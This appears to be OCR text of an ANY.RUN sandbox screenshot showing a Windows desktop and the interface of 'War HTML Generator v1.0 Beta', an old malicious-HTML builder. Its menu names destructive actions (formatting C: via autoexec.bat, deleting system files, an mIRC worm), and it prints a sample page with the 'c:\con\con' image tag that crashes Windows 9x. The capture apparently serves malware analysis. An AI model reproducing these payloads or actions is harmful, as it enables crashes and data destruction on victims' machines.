 Recycle Bin
Acrobat
Reader DC
italypeter.rtf
Firefox
FileZilla Client
phpbrowser...
Google
Chrome
acrossid.jpg
popinstead...
Opera
cleardead.rtf
progresscar...
Skype
darkskip.png
takenyork.rtf
CCleaner
developmen...
wantdevice...
VLC media
player
enddifferen...
Constructor...
This is a first War HTML Generator Version v1.0 Beta in the world by ACId CooKie U...
War HTML Generator v1.0 Beta by ACId CooKie
What HTML to do?:
Edit autoexec.bat to format c:
Edit autoexec.bat to your massage
Crash down Win98.
Delete other files
Delete autoexec.bat and command.com
Make miRC IRC Worm.
HTML Crash info:
Crash description:
Author name:
Here is source:
<HTML>
<HEAD>
</HEAD>
<BODY>
<Img src="c:\con\con">
<-- This is a
<-- You are crash by
</BODY>
</HTML>
Generate
Save HTML
A B O U T
EXIT
ANY RUN
Start
4:51 AM